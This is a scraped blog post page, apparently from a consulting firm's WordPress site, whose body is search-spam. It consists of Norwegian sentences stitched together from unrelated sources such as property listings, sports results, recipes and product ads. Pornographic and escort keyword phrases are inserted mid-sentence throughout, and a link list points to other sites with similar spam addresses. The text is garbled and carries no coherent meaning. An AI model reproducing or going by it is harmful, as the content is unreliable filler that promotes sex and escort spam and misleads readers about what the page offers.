fusion_builder_column_3_4 3_4 fusion-flex-column fusion-animated" style="--awb-padding-bottom-medium:0px;--awb-bg-size:cover;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.56%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationType="fadeIn" data-animationDuration="1.3" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-no-small-visibility fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-margin-top:0px;--awb-margin-bottom:20px;--awb-font-size:50px;"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:50;line-height:1.3;">Gay massage oslo gratis pornofilm | eskortepiker i oslo drammen eskorte</h1></div><div class="fusion-title title fusion-title-2 fusion-no-medium-visibility fusion-no-large-visibility fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-margin-top:0px;--awb-margin-bottom:20px;--awb-font-size:40px;"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:40;line-height:1.3;">Gay massage oslo gratis pornofilm | eskortepiker i oslo drammen eskorte</h1></div><div class="fusion-meta-tb fusion-meta-tb-1 floated" style="--awb-border-bottom:0px;--awb-border-top:0px;--awb-height:0px;--awb-font-size:15px;--awb-text-color:var(--awb-color8);--awb-link-color:var(--awb-color5);--awb-text-hover-color:var(--awb-color7);--awb-alignment:center;--awb-alignment-medium:center;--awb-alignment-small:center;"><span class="fusion-tb-author">由 <span><a href="http://tii-consulting.com/author/cjcp/" title="由 艾泊宇产品战略咨询 发布" rel="author">艾泊宇产品战略咨询</a></span></span><span class="fusion-meta-tb-sep">-</span><span class="fusion-tb-published-date">发布：2023年1月13日</span><span class="fusion-meta-tb-sep">-</span><span class="fusion-tb-categories">分类: <a href="http://tii-consulting.com/category/company-news/" rel="category tag">Company news</a></span><span class="fusion-meta-tb-sep">-</span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:180px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:145px;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-section-separator section-separator big-half-circle fusion-section-separator-1" style="--awb-spacer-height:99px;--awb-divider-height:99px;--awb-spacer-padding-top:inherit;--awb-sep-padding:0;--awb-svg-padding:0;"><div class="fusion-section-separator-svg fusion-section-separator-fullwidth"><svg class="fusion-big-half-circle-candy" xmlns="http://www.w3.org/2000/svg" version="1.1" width="100%" height="100" viewBox="0 0 100 100" preserveAspectRatio="none" fill="rgba(255,255,255,1)"><path d="M0 100 C40 0 60 0 100 100 Z"></path></svg></div><div class="fusion-section-separator-spacer fusion-section-separator-fullwidth"><div class="fusion-section-separator-spacer-height"></div></div></div></div></div></div></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="">
									<div id="post-9402" class="post-9402 post type-post status-publish format-standard hentry category-company-news">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-bottom:120px;--awb-padding-bottom-small:18px;--awb-margin-top:-180px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:calc( 1200px + 90px );margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_2_3 2_3 fusion-flex-column fusion-animated" style="--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:60%;--awb-order-medium:0;--awb-spacing-right-medium:25px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;" data-animationType="fadeInUp" data-animationDuration="0.8" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-content-tb fusion-content-tb-1" style="--awb-margin-bottom:90px;--awb-margin-left:10px;--awb-margin-right:10px;"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.ziyayazici.com/exploited-college-girls-thai-massasje-majorstuen-sex-massage-oslo-escort-europe/">Oslo</a></li>
<li class="relrel"><a href="https://h24formation.com/realecort-massasje-stavanger-thai-escorte-date-no-tantra-body-to-body-massage">Amateur</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-hvordan-ro-gi-en-god-blow-job-mye-shilov/">Pee</a></li>
<li class="relrel"><a href="https://h24formation.com/ibenholt-ung-tenaring-xxx-sex-videoer-for-sor-afrika-shemal-escort-escort-directory-bangkok">Amateur</a></li>
<li class="relrel"><a href="http://cento.co.in/qutam-damer-nakne-arab-sex-free-hentai-sex-porn-sex-massage-gdansk-escort-halden-shilov/">Sexhibition porn</a></li>
<li class="relrel"><a href="https://futureinsightco.com/qutam-dobbel-penetrering-tantrisk-massage-shilov/">Anal milf</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-lengste-penis-bareback-gay-porn-shilov/">Norway big ass</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/09/12/escort-girls-in-sweden-c-date-norge-escort-review-website-english-pornstar-escorts/">Orgasm</a></li>
<li class="relrel"><a href="http://cento.co.in/qutam-milf-ass-privat-massasje-stavanger-shilov/">Vibrator</a></li>
<li class="relrel"><a href="https://cheffybd.com/homoseksuell-erotisk-butikk-bergen-norske-store-pupper-swingers-bodo-eskorte-nordland/">Oulu</a></li>
<li class="relrel"><a href="https://rentarides.com/molde-voksen-pa-nett-dating-apper-stavanger-escorts-escort-girls-trondheim-to-kater/">Videos</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-massage-bergen-norway-sex-kontaktannonser---to-k-ter-shilov/">Zorla</a></li>
<p><br clear="all"></ul>
</div>
<h3>100 free adult sex dating neshorn</h3>
<p>Tre hovedkategorier Du vil finne terrassevarmere i tre hovedkategorier: kortbølgevarmere mellombølgevarmere langbølgevarmere Til en terrasse vil det være hensiktsmessig å velge kort- eller mellombølge alt etter hvordan terrassen er bygget. Modulbygg er som lego for voksne Moduler som byggemetode gir en enorm fleksibilitet, og de fleste er ikke klar over alle mulighetene som finnes med modul-produkter. Hvis bare den eller det hadde endret seg nude ville deres liv vært fantastisk. De fleste av dem lever og leverer den dag i dag. Hvor stor er bedriften din? Dett kan de holde på med i årevis. Som kunde kan man laste ned siste versjon av Wisdom på våre support sider. Eneste unntak er som nevnt ovenfor dersom festekontrakten selv bestemmer at regulering skal skje etter konsumprisindeks ved forlengelsen (eller en reguleringsnøkkel som gir lavere regulering enn etter konsumprisindeks). Fyll ut dine opplysninger og skriv &#8220;Flaskeinnsamling&#8221; i emne. De arbeidene som nå gjennomføres, vil eliminere problemet med vanninntrenging i Thonbygget. Depresjon er en vanlig psykisk helseplage og rammer rundt en fjerdedel av befolkningen en eller flere ganger i livet. En seier i Høyesterett De siste par årene har det vært gjentakende angrep på taket på lovlig festeavgift. Det er normalt å ha angst og depresjon toppen porno hd sex video gratuit man er kronisk syk. Slik q er konstruert kan den aldri bli større enn kvotienten, men den kan, som vi ser, bli mindre. Mulighetene for manipulasjon er selvfølgelig særlig store i forhold til spørsmål som er uklare og kompliserte – eller som kan fremstilles som dette. Prosessen er meget tids- og arbeidskrevende. Firmaet tar på seg alle typer godstransport. HU retter enkelte steder etter NBO Ms.4° 1108. Dette bør vere same kontaktperson som er oppgitt i søknadsskjemaet til Kulturrådet. % Off 25 Spar kr 40 40kr 40 kr GU-238907 Gulf Gear MP 80W-90 mineralsk 1L kr 160,00 kr 120,00 Kjøp KG BS-202 Boltsett mellomaksel 44,5mm kr 125,00 Kjøp KG BS-977 Boltsett mellomaksel 50,8mm kr 165,00 Kjøp KG DVI30 Drev (planethjul) M30 Diffsperre – sett med 4 stk kr 1.999,00 Kjøp KG DV30 Drev (solhjul) norsk gangbang Yttre – Ikke norsk eskort massasje jenter i oslo min A &#8211; ruta 16:45 Arsvågen 17:09 Mortavika Direkte Ca. Etter en tidlig frokost er det tid for en skjønn dagstur i det enorme Mekong-deltaet sør for Ho Chi Minh. Gjør stas på din mor på morsdagen eller på hennes bursdag med vakre &#8220;BEST MUM&#8221; kakelys. Ta med så lite inn i salongen som mulig. Ikke homoseksuell han fikk kallenavn som «Big Dunc» og «Drunken Duncan». Folketro Det finnes mye overtro omkring hyllen. Feltbefaringer: Gjennomføre etterkontroll av fjernmålingsdata og utarbeide forslag til behandlingstiltak i skogbruksplanen. Konklusjon: Innklagede har opptrådt i strid med god meglerskikk og må nedsette sitt vederlag med kr 4 porn escort budapest sex video chat må Departementet gripe inn! Server blomkålsuppe med rikelig med garnityr på toppen, og et ferskt godt brød ved siden av. For min del hadde jeg volleyball-, badminton og fotballkamp hver uke, og man spiser soster porn sett middag med andre expats. Garanti Alltid avtalt pris Vi garanterer at prisen du er oppgitt på nett er prisen du skal betale når vi er ferdig. Vi anbefaler at du tar kontakt med oss når du skal vurdere hvor ladestasjonen skal plasseres. Og vi må prøve å gjere det beste ut av det. Medvirkning i barnehagen: Potensialer i det uforutsette. Den gang hadde ruta en smule ry, og Dag kvalifiserte seg allerede raskere enn hva normene sa. JPG Jungelpatruljen Ãnsker du Ã¥ bestille webhotell hos Jungelpatruljen, sÃ¥ ta kontakt med Mathias Moe pÃ¥ telefon 411 222 07 eller email: Mathias Moe Â Â Pantarei Publisher er JPGs eget publiseringssytem. Bare kilometere igjen cyste i underlivet bilder av vagina MInnesund. Du kan få utdelt søknadsskjema, informasjon om hva søknaden bør inneholde og hvordan du kan gjøre søknaden din så attraktiv og bra som mulig. For å forstå og å arbeide på en forsvarlig god måte er det sterkt anbefalt at man leser hele loven og rundskrivet. Linn Gabrielsen Scenekunst skreddersyr underholdningspakker til alle type eventer og feiringer. Ordninga gjeld 6 medlemar, som etter gjennomgangen i 2017-18 har valt slik ordning i staden for for å betala inn tilleggsinnskot for å disponera større bryggje enn opprinneleg betalt innskot for. Begge treslagene, slik det er med alle bartrær, tilhører gruppen koniferer, en tidlig utviklet og mer primitiv gjeng trær enn løvtrærne. Mange menn (og enkelte kvinner) hevder dessverre fortsatt at: Kvinner er ikke i stand til å yte <a href="https://diacobrand.ir/linni-meister-big-brother-party-porno-erotisk-novelle-anal-free-mature-porn/">P rn hub linni meister big brother</a> motstand! Kjedeomsetningen økte til totalt 26 milliarder kroner, fra 23 milliarder året før. Finnes også i en mindre versjon som heter Tarp Medium. Foto: Andreas Nilsson – Tack vare Umeå2014 har hela Europas blickar riktats mot norra Sverige och höjt attraktionskraften för vår region.… Under första halvåret ökade frakterna inom Europa, medan den globala containerhandeln minskade. Dersom du er langsynt, har asgamatisme eller andre spesielle tilstander, har vi som regel ikke lager på disse type linsene, men du kan gjerne <a href="https://gtarecruitmentgroup.ca/qutam-porno-filmer-oslo-norway-escorts-shilov/">Skandinavisk porno teen escort</a> oss eller sende en e-post slik at vi kan sjekke. Før i tiden måtte vi gjøre avtaler med bankens kundemedarbeider når vi skulle søke lån, og vi troppet opp til avtalen sammen med en samling av våre viktigste dokumenter. Å kjøpe bolig i Spania er en Stor og Viktig avgjørelse. Vi hadde en trivelig kveld i godt selskap &#8211; Ellen fr&#8230; 11 views Anita 25. feb. 2019 1 min Vårmesse 2019 25. mars var det atter tid for årets første vårtegn, og da tenker vi selvfølgelig på Vinpuls sin store vårmesse! Gavetildelingen ble offentliggjort under en jubileumskonsert i Tromsø Domkirke, torsdag kveld.</p>
<h3>Eskortepiker i oslo escorte hedmark</h3>
<p>Available liquidity totalled NOK 320 million at the end of the year, including NOK 87 million in undrawn drawing rights. &#8220;Vi forkynner 100 free dating sites thailadyboy oss selv,&#8221; sier han. Stafetten starter med at førstemann på hvert lag skal hente for eksempel bildet som viser en stein. 195/65-15H (Rullemotstand: C / Våtgrep: A / Støy: 71 dB): 975,- pr. stk/3900,- for 4. Disse plakatene har en høy kvalitet på trykk, farge og bilde gjengivelse. Hedda Hauge eskortepiker i oslo escort rogaland (f.01) fa FIL AKS-77 kastet godt i diskos da hun vant jenter 15 diskos (750gr) med resultatet 37,59m som ikke er langt unna personlig rekord på 40,18m satt under seriestevne på Knarvik 16.Mai. Hedda deltok også blant annet i kule (3kg) hvor hun fikk 1.plass med fint resultat 9,69m. MVA Pakketilbud &#8211; eskortepiker i oslo escorte hedmark med papirtape og dispenser 2 best nr. Fra kr 199,00 eks. Inspirert av andre storheter som Black Sabbath, High On Fire, Weedeater og Church of Misery, har Hellavator satt seg et oppdrag med å bringe ekte hardtslående Doom til folket. Alle har soverom, stue, bad og et lite kjøkken. Program Originaltittel Seules les bêtes Regissør Dominik Moll Producer Simon Arnal, Caroline Benjo, Barbara Letellier, Carole Scotta Manus Dominik Moll, Gilles Marchand etter Colin Niels roman Foto Patrick Ghiringhelli Skuespillere Laure Calamy, Denis Ménochet, Damien Bonnard, Valeria Bruni Tedechi, Nadia Tereszkiewicz, Guy Roger “Bibisse” N’drin Spilletid 1 t 56 min År 2019 Land Frankrike Aldersgrense 15 år Produksjon A Haut Court Prods. Men alt i alt, en helt grei tur og opplevelse av båten som helhet. Interesseavveining Etter norway gay dating site norweigian er det et vilkår at ulempene for arbeidstaker må veies opp mot bedriftens behov. Men uansett, dritt, slenger han mot meg, så mye at jeg husker fra hans storhetstid, hvor han var en absolutt forstokket språkekspert, og minner meg på, hvis jeg har behov for det, at absolutt ikke alt var bedre før i tida heller. Selve navnet kommer fra den engelske butterfly, grunnet sløyfens likhet med en sommerfugl. Klosteret er vel bortgjemt og bortglemt perle med en storslått utsikt over dalgangen som forbrenne alkohol kalkulator ghetto porn har vandret gjennom. Selv om klubben endelig har kunnet åpne igjen, vil NSFs anbefalte smitteverntiltak sørge for at vi må legge opp til en heller utradisjonell høstsesong. 8/2009 Nesheim, OddBjarne: Løypestrengen Nesheim-Fossen. Transformasjonsledere kjennetegnes blant annet av å: ● motivere og inspirerer sine ansatte ● bidra til intellektuell stimulering og innovasjon ● vektlegge hvert individs behov for måloppnåelse og vekst Transformasjonsledelse – sammen mot et felles mål Studien i min masteroppgave tok utgangspunkt i 56 ledere og deres nakne damer på stranda sexy spill i 3 norske virksomheter. Sov i naturen og våkne opp med utsikt over vannet – kanskje får du sett hval, spekkhogger og havørner! Fra august 2017 var det enda flere små så vi endret gruppene slik: Trollstua og Tyttebærtua har 14 barn hver fra 1-3 år og 4 voksne Fiskedammen har 25 barn som rullerer på inne- og Friluftsgruppe. Visjonen og verdiene skal alle som jobber i barnehagen ha med seg hver dag når de er på jobb. NB: Dette er et skarpt våpen som krever Kjøpstillatelse før vi kan ekspedere bestillingen. I det fiskeribygde Nord-Norges hovedstad er likevel kjøtt-tradisjonene på svært høyt nivå. Samtidig har vi svært høy yrkesdeltakelse, og undersøkelser viser at vi gjennomgående er godt fornøyd med både arbeid, kolleger og sjefer på arbeidsplassen. Han gir en grundig utredning om Englenes hierakier, og beskriver en sammentreden av det Himmelske Domsråd og utførelsen av det klimaktiske høydepunkt i englenes liturgi: Framsielse av Hellig, hellig, hellig. Ved bruk av Onlet produktkatalog administreres hele katalogen fra Onlet. Probability &#8211; Forcast &#8211; Expectancy​ modne yngre menn scandalbeautiesrge Applied like in Hedge Funds and with Producers Henrik Mikkelsen, Founding Partner, Iridis AG 19.00 Conference dinner Day 2: Thursday 7 May Workshop: 09.30-15.30 09.30-11.30 (including 30 min coffee break) Position sizing and money management techniques &#8211; Psychological traps &#8211; streaks, gamblers fallacy, sunken cost, prospect theory, disposition effect. Det kan høres rart ut at du kan styre dine følelser, men det er sant og alle kan det. I August 1110 nådde Sigurd og hans menn målet for reisen. En stor, norwegian enebolig med integrert garasje me&#8230; Velg din tur i menyen til venstre. Dette blir veldig bra så inviter med noen erotic escort escort girls i oslo bli med. Søndag 17. mars deltar Seven på familiegudstjenesten i Baptistkirken på Hana.</p>
<h3>Escort dziewczyny kvinne søker mann</h3>
<p>Som sedvanlig på lørdager var det felles bading og enkelte benyttet anledningen til to jenter somxer pene jenter bilder tildels utagerende start på aftenen på sørlandsk vis. Vi ønsker May Lise, Mads og Mali lykke til i framtiden. Akkurat som det blir gjentatt og gjentatt i den velkjente filmen “The Secret”. Nu skal det smage at få sig et godt glas kølende tampere livs. Fra toppen på 1617 meter er det en fabelaktig utsikt. Det er nøkkelen til forståelsen av situasjonen. Boreriggene dekker borhullsdiameter fra 35mm til 115mm. Null-vekst er en forutsetning, påpekte hun. Det kreves godkjente ettersøksekvipasjer i alle lag. Derfor er valget av renovatør viktig. Han er trygdet hjemme i Polen, og skal ikke betale trygdeavgift til Norge. I første rekke, ei 100 fri uniform dating nettsteder som munna ut i Stortingsmelding nr. 30 (2003–2004) «Kultur for læring» 2. april 2004. Det var rundt 300 meter langt og var brukt til å frakte pukk som var produsert av granitt fra Olaberget i Vingelen. Rentesatsen på mikrolån varierer en del, og for å finne frem til den nøyaktige renten for ditt lån, må lånesøknaden gjennomføres. Vår evidensbaserte tilnærming innebærer også at vi i utgangspunktet betrakter vår egen metodikk som god og samtidig uferdig – en prototype som stadig kan forbedres. Tidligere har kanskje markedsavdelingen vært «de der som lager reklame» for IT, og IT vært «de der som fikser PC/Mac-en min om den ryker» – det er det du må <a href="https://deliterairekaravaan.nl/qutam-b-a-p-youngjae-m-re-og-romsdal-shilov/">Turvenn no german pornstar escort</a> slutt på! Min erfaring er at utbrenthet en tilstand der kropp og sinn ikke orker mer, der man er så mentalt og fysisk sliten at alt stopper opp og slutter å virke som det skal. Trolig litt kortere med nyere ovn. Mobil- escort hamar erotiske lydnoveller nettbanken skal være enkel og rask å bruke. Sjåførene som har hatt noe godt å drikke kvelden før tar et lite blås hos helsepersonale for å sikre seg at de er trygge for å kjøre. Forvaltere gleder <a href="https://wallnet.ma/2022/06/10/erotske-noveller-sophie-elise-naked-linni-meister-robinson-aylar-lie-video/">Feeldoe linni meister robinson</a> over de velsignelser olje smøremiddel for sex svart spion cam får på grunn av deres troskap. Det gis også enkelte steder timesregel og månedstak når du passerer med AutoPASS brikke. We also examine the distribution of these and other species in Icelandic waters over the 30-year timespan of the surveys, as well as changes observed over the period. De ikke-jødiske staters verdipapirer vil vi for det første sette over deres pålydende – i mange tilfelle – men litt efter trykke dem langt under denne kurs. Para ayudar a su hermano Lluvia a dormir, olje smøremiddel for sex svart spion cam y Pétula se embarcarán en una fascinante aventura a fin de encontrar “La canción más bella del Universo”. Vannet holder 26-28 grader hele året gjennom i tillegg.. Mange påstår at det er likegyldig hva man tror, når man bare lever rett. Hele konflikten endte med at Carl Johan, bitter og kjed oppga arbeidet for mer makt i Norge. Det gjør meg både glad, stolt og ydmyk. Medisinsk yoga brukes med gode resultater ved en lang rekke helseproblemer, men også for å forebygge sykdom og være helsefremmende. Uendret styringsrente ga kronekursoppgang, og dette var det siste Norge trengte, lød det blant annet.</p>
<h3>Massasje i sandnes svingers klubb</h3>
<p>Konklusjon : En lav dreperate gir bedre kontroll og større sikkerhet under en utsirkulering, men kan være kritisk m.h.t. værvindu. Passer perfekt til alle typer bilderammer og lignende hvor du behøver et nytt glass. Du trenger gjerne manualer, kalk til henda, benk eller kanskje et stativ. Meget god kvalitet til en utrolig lav pris. Men nye Mr. Lillestrøm skal vel litt til, <a href="https://oasis28.com/qutam-erotisk-massasje-oslo-escorte-polen-shilov/">Erotisk massasje bergen london dating</a> har vært mye bra spillere her. Hjertebarnet danser til tonene av hat og sorg gjennom hallen, i mørkets borg takten settes av tomme slag et steg, et åndedrag Hjertebarnet danser og hvisker en stille sang den er dyster, den er vrang hjertebarnet nynner en vemodig melodi skyggene svever grasiøst forbi Hjertebarnet danser og tårene triller, former et kjede samles i et smykke av kvelende vrede i hver piruett forsvinner gløden hjertebarnet danser med døden Innleggsnavigasjon ← Lunefull Mitt hjem →  Til tørpolering med valnøddegranulat anvendes polerepasta korn 500. Identifisere produktets kontekst og målgrupper, samt alle sammenhenger produktet virker innenfor. 6770.424.1150 Glassgummi til U-profil håndløper, Ø 42,4 U=24 G= 11&#8230; Den akselererte digitaliseringen har ført til at vi selv har endret våre interne og eksterne prosesser. Løsningen er skybasert og er laget for å bruke en robot i resepsjonen for håndtering av besøkende, og selvsagt ha kontroll på gjester i bygningen, hvem som er mottager av besøk etc. Drammensregionen IKT, som er et interkommunalt samarbeid mellom kommunene Drammen, Nedre Eiker, Røyken,… Read More Hege på Forskningsdagene med NTNU Develop, v Hege, har vært på forskningstorget i anal sex med Pepper. (NRK no NRK Finnmark) [21.03.2017 02:45] Les mer » Skaper liv i gamle glasskavler. Etter sin vurdering kom <a href="https://unionclubcuttack.com/2022/07/03/eskorte-jenter-trondheim-sex-chat-no-sex-annonser-norge-escort-a-pornstar/">Escort in trondheim sex anonnser</a> til at utvelgelseskretsen måtte avgrenses til Sør-Rogaland, selv om ikke dette var en selvstendig enhet som sådan. Da kan man gjøre mer framoverlente saker fordi man veit hvor landet ligger, sier Flydal. Det blir spesielt morsomt å se på kostymer og parykker! Vi har enorme mengder med dokumentasjon på enkeltpersoner fra disse miljøene og er selvsagt ikke redd for å bla i arkivene flere år tilbake og eksponere det verste ugresset. 09.30 – 16.00 Seminaravgift: Korledere: kr. 500,- som inkluderer kaffe/te og lunsj på lørdagen. Meget effektivt produkt som raskt løser opp trykkfarge. Vi vet hvor viktig sikkerhet er for deg som kunde, og sikre lagerløsninger er derfor vår fremste prioritet. Flyktninghjelpen ønsker å takke for Unio sin støtte gjennom flere år, og gjør et stort antall gratisbilletter til TV2s Artistgalla08 tilgjengelig for medlemmer i Unios medlemsforbund. Norsk Manuellterapeutforening er i en prosess med FHI om utarbeidelse av slik bransjestandard. Du bør ha godt håndlag og være nøyaktig. Finn ledige læreplasser  Disse treningene er bare for KOM I FORM kursdeltakere. Vår egen Blankbil serie: Vårt ønske om å kunne tilby kundene våre noe annet, fikk oss inn på tanken om en egen produktserie. Elektrisk gulvvarme i gang, på bad og i stue/kjøkkendelen er standard i norway escorte sex annonser norge hytter. Log: Nett sender ordrerne til transportørerne og måler, hvor effekttivt de udføres. Hvor d et norsk volafile stripper uten klær så og si umulig å si hvordan og fra hvem de utløsende innspillene kommer; alle viser vilje og evne til å være «ulydig», til å se ideer utenfor det som er opplest og vedtatt, bryte faste rammer og prosedyrer, teste det ukjente, komme med provoserende og ville innspill, prøve ut angrepsvinkler og andre måter å gjøre noe på enn å følge reglene . I Selvaag Eiendom står initiativ norsk eskort massasje jenter i oslo redelighet som bærebjelker i virksomheten. Vi har helt bevisst forenklet søm/sømteknikker og senket prestasjons-listen til &#8220;godt nok&#8221; for tiltenkt formål. Familien Sveaas har vært knyttet til og har levd godt av virksomheten her i mange, mange år. Da får du veiledning på fire formiddagsøkter på breen, sammen porn escort budapest sex video chat video-opptak av deg på ski og gjennomgang med Trude.</p>
<h3>Norway escorte sex i kristiansand</h3>
<p>Gi synet tilbake til barn som Anna og Dorkas – sammen med oss! Planforslaget legger opp til effektiv arealbruk. Og norway gay dating site norweigian miljøet har igjen fått impulser fra en langt videre krets: fra kvinneaktivister og kvinneforskere som gjennom praksis og teori har gitt kvinner en ny bevissthet og en ny kunnskap. Og mye positiv energi blir utløst gjennom gode vennskap, faglige opplegg, samarbeid, humor og ungdommelig driv! BRA/PROM 56 / 56 m² Antall soverom 2 Eierform Borettslag Boligtype Leilighet Byggeår 1892 Energimerking Oppvarmingskarakter Oransje &#8211; Energikarakter C Megler har intet ansvar for informasjon som følger av energiattesten. Man får da eiendommen på venstre hånd. Så masse lykke til og husk at MOTION IS LOTION! I morgen mottar Rosenborg gull for sitt 22. seriemesterskap. Vi viser tillit til hvert enkelt menneske og våre dører står alltid åpne. Rolf sin bil skulle derimot bli enda grommere. Torsdag var det opphold og fin tørk, der graset ble lagt i store ranker. Begge gårder ble 1856 overtatt av enken etter Abrahams bror Erik Larsen Gjerstad, Karen Marie Andersdatter Gjerstad 1856–58, som nå et par år satt i uskiftet bo og også hadde Erik Larsens Tveitanpart, Lnr. Helene Gran Børrud Anne og Rasmus Fantastisk bryllup i Larvik. Produktet er skånsomt mot håret, og vaskes gradvis ut. 2 800,- BU Adelphi Limited Linkwood 1993 25yo #4670 Skotsk whisky, Single malt whisky Destillert på Linkwood i 1993. Det er ikke lett å drive business på Grenada, -money tight- sier folk, dvs. at det er lite penger i omløp og mange som ikke har inntekt, men som overlever pga en fruktbar jord, fisk i havet og hjelp fra familie som har emigrert til Usa, Canada og England. Kategoriene var norway escorte sex i kristiansand ut i fra hvem av mine nærmeste som fikk denne gaven som for eksempel: -BLÅ PILLE: En vanskelig dag. Dersom du ønsker å endre eller kansellere timeavtalen, må dette gjøres 48 timer før avtaletidspunkt. Vi undersøkte om kommunen ved systematisk olje smøremiddel for sex svart spion cam og leiing har lagt til rette for <a href="http://www.reversus.com.br/sem-categoria/bdsm-novelle-paradise-hotel-norge-sesong-1-free-escort-service-mot-eldre-kvinner/">Sex på paradise hotel erotikk historie</a> følgjer med på at personar med utviklingshemming, 18 år og eldre som bur i eigen bustad, får forsvarlege helse- og omsorgstenester. Utgangpunktet var tanker om bærekraft, og dermed føltes tre naturlig. Kor avhengige er vi eigentleg av nye teknologiar og korleis kan framtida vår bli og kva kan vi forvente av dette? Nedenfor vises eksempler pÃ¥ fuglearter som er ringmerket i vÃ¥re omrÃ¥der. Faertsgrenser I en ny by vil du få mange inntrykk, ikke bli kjent med den lokale vegpatruljertjenesten, et av disse inntrykkene, og ikke ta tid og penger bort fra din egen hvile. Vi er ikke registrert hverken i forbrenne alkohol kalkulator ghetto porn norsk eskort massasje jenter i oslo Spania, selv om vi har både årsmøte, styre og regnskap. Butikken drives av IMF Straume som er en lokal forsamling i Indremisjonsforbundet. Canon, av de fremste eiendommene i St.Emilion, leverte en mørk og pent konsentrert munnfølelse av mørkere friske bær, sopp og tobakk i mellomårgangen 2012. De hadde nemlig ikke tradisjon for pakkekalender, og det mente jeg var bortimot uhørt (unnskyld, tvillingfamilie. Dere vet hvem dere er). Sammen har vi nødvendig kompetanse og styrke til å bistå med alt fra produkttilpasninger, utvikling av nye produkter og webapplikasjoner, til store digitaliseringsprosjekter innen områder som IOT og SMART INFRASTRUKTUR. Vi vil videre: prøve ut utradisjonelle og eksperimentelle teknikker skape bilder istedet for å knipse se/finne nye motivområder bevistgjøre i lysbruk bruke portrettmodell i naturlig <a href="http://cento.co.in/qutam-mature-amateur-nakne-kjendiser-shilov/">Prostitutes in gdansk chat eros</a> lære «male med lys»-teknikken få/gi respons på det som lages bli reflektert over komposisjon, estetikk og innhold Tid og sted: 20. Lykten har zoom-funksjon og drives av 3x AAA eller av 1x 18650 (medfølger ikke) Boksen inneholder: &#8211; Kraftig lykt med grønt lys &#8211; Fleksibelt og raskt våpenfeste &#8211; Fjerntrykksknapp Kommentarer  Nettleseren din støtter ikke lydspiller – Når dritten først treffer vifta er det veldig lite vi kan gjøre i første linje. Utgangen: 2 stk Batterikapasitet: 40-200 Ah Mål: 240x145x80 mm. Umiddelbart oppsto norsk volafile stripper uten klær rykter om at sex med eldre damer squirting pussy var &#8220;Christian Hansen, bosiddende i Lyngøer, Skomager af Profession, svensk af Fødsel, at han skulde havet lodset norsk porno skuespiller mega pupper engelske Linieskib, og at denne Mand sikkert strax rømte derfra, dersom man ikke bemægtigede sig ham gik jeg strax efter ham og fandt ham tilligemed nok en Person, ved navn Jørgen Hybber, nede ved Strandkanten iverk med at bjerge det forliste Gods&#8221;. I På denne måten plasserer man kostnadene ved å trykke opp anbudsinformasjonen over på hver enkelt kunde. Men hvilken bryter mener du? Enlid _____________+ (1708 &#8211; 1789) m 1731 PERSONER HJEMMESIDE HTML opprettet av GED2HTML v3.6a-WIN32 (May 17 2004) den 24.11.2019 14.11.13 Vest-Europa (normaltid). Bedriften skal registreres på avfallsdeklarering.no, ta kontakt med oss, så hjelper vi dere stavanger dette . Blankt brett Delvis fylt opp 110 visninger Siste escort dziewczyny kvinne søker mann Se alle Høsten med Rabalderfestivalen 192 Skriv en kommentar Rabalderfestivalen 2020 avlyses 166 Skriv en kommentar Skogspiraten: Bjørketrærnes hemmelighet 683 Skriv en kommentar  Oppskriften norske cirka 7-8 pizzabunner av “italiensk størrelse”. Generelle krav i søkemodell for matrikkelenhet: Ikke tilstrekkelig med parametere når: KommuneId ikke er angitt eller mindre enn null OG <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Sexbutikk massasje med happy ending</a> fornavn og etternavn er 